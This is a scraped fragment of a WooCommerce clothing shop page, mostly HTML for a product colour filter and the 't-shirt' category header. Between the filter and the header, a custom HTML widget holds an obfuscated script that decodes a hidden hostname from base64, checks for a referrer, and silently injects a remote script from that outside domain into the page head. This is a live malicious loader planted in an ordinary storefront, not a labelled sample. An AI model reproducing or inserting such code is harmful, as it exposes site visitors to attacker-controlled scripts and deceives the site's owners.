                <input type="radio"  id="woof_382_696b3d8163182" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_696b3d8163182">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_696b3d81631b1" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_696b3d81631b1">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_696b3d81631fa" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_696b3d81631fa">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_696b3d816322b" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_696b3d816322b">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_696b3d8163259" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_696b3d8163259">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_696b3d8163288" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_696b3d8163288">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_696b3d81632b6" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_696b3d81632b6">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_696b3d81632e3" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_696b3d81632e3">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_696b3d8163316" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_696b3d8163316">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_696b3d8163343" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_696b3d8163343">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_696b3d8163377" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_696b3d8163377">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_696b3d81633a8" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_696b3d81633a8">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_696b3d81633d9" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_696b3d81633d9">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_696b3d816340c" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_696b3d816340c">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_696b3d8163440" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_696b3d8163440">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_696b3d8163474" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_696b3d8163474">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_696b3d81634a5" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_696b3d81634a5">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_696b3d81634d5" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_696b3d81634d5">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_696b3d816350b" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_696b3d816350b">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_696b3d816354a" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_696b3d816354a">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_696b3d8163581" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_696b3d8163581">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_696b3d81635b6" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_696b3d81635b6">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_696b3d81635eb" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_696b3d81635eb">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_696b3d8163621" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_696b3d8163621">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_696b3d8163660" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_696b3d8163660">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_696b3d8163692" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_696b3d8163692">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_696b3d81636c5" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_696b3d81636c5">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_696b3d81636f9" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_696b3d81636f9">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_696b3d8163730" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_696b3d8163730">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_696b3d816376d" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_696b3d816376d">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_696b3d81637a5" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_696b3d81637a5">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_696b3d81637da" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_696b3d81637da">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_696b3d816380f" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_696b3d816380f">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_696b3d8163845" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_696b3d8163845">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_696b3d8163880" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_696b3d8163880">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_696b3d81638b7" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_696b3d81638b7">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_696b3d81638ec" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_696b3d81638ec">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_696b3d816391f" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_696b3d816391f">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_696b3d8163955" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_696b3d8163955">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_696b3d816398e" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_696b3d816398e">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_696b3d81639c8" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_696b3d81639c8">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_696b3d81639fb" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_696b3d81639fb">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696b3d8163a2e" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_696b3d8163a2e">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_696b3d8163a5f" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_696b3d8163a5f">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_696b3d8163a8c" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_696b3d8163a8c">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_696b3d8163add" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_696b3d8163add">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_696b3d8163b08" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_696b3d8163b08">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		 </div>
		



		 <div class="clear"></div>
    <div class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">t-shirt</h1>

		                		 
        		        			<div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div>
        			      

		
    </div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:2072 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 19 results</p>
